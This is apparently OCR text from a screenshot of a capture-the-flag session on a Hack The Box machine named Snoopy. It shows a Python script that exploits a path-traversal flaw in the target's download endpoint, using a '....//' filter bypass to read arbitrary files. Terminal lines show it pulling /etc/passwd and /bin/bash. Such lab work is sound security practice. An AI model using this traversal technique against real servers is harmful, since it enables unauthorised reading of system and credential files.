 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
read_file.py - snoopy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Python: Cu
Welcome
read_file.py
{} launch.json
VARIABLES
read_file.py > ...
14
15 resp = requests.get(f'http://snoopy.htb/download?file=....//....//....//....//{fpath}')
16
17 with zipfile.ZipFile(BytesIO(resp.content)) as zip_file:
18 file_path_in_zip = zip_file.namelist()[0]
19 with zip_file.open(file_path_in_zip) as file:
20 contents = file.read()
21 if outfile:
22 with open(outfile, 'wb') as f:
23 f.write(contents)
24 print(f"Results written to {outfile}")
25 else:
26 print(contents.decode())
WATCH
CALL STACK
BREAKPOINTS
Raised Excepti...
Uncaught Exce...
User Uncaught ...
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Results written to passwd
oxdf@hacky[~/snoopy]$ vim passwd
oxdf@hacky[~/snoopy]$ python read_file.py /bin/bash bash
Results written to bash
oxdf@hacky[~/snoopy]$ chmod +x bash
oxdf@hacky[~/snoopy]$ ./bash
oxdf@hacky[~/snoopy]$ exit
exit
oxdf@hacky[~/snoopy]$ rm bash
oxdf@hacky[~/snoopy]$
0 0 0 Python: Current File (snoopy)
Ln 24, Col 43 Spaces: 4 UTF-8 LF {} Python 3.11.5 64-bit
Burp Suite Communit... Terminal SnoopySec Bootstrap... read_file.py - snoopy -...
Right Ctrl